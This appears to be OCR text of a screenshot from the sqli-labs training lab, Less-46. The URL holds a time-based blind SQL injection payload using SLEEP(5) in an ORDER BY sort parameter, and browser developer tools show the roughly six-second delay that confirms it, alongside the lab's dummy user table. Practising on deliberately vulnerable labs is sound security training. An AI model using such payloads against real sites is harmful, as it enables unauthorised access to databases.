 ORDER BY-Error-Numeric
不安全 192.168.23.128/sqli-labs/Less-46/?sort=1%20and%20if(1=2,1,(SELECT(1)FROM(SELECT(SLEEP(5)))test))
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb 123456
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
保留日志 停用缓存 已停用节流模式
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒 6500 毫秒 7000 毫秒 7500 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?sort=1%20and%20if(1=2,1,(SELECT(1)FROM(SELECT(SLEEP(5)))test)) 200 document 其他 2.6 kB 6.07 秒